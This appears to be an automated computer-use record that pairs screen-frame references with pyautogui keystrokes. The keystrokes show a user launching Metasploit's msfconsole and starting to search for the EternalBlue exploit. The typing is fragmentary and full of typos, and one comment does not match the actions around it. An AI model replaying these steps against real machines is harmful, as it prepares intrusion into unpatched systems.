
pyautogui.write('fconsole')

pyautogui.press('BackSpace')

pyautogui.write('msfc')

pyautogui.write('onsole')

pyautogui.press('Return')

# Erase the misspelled EternalBlue search term and begin retyping the search command
pyautogui.write('seta')

pyautogui.write('anal')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write('e')

pyautogui.write('ternet')

pyautogui.write('blue')

pyautogui.press('BackSpace')
pyautogui.write('arc')
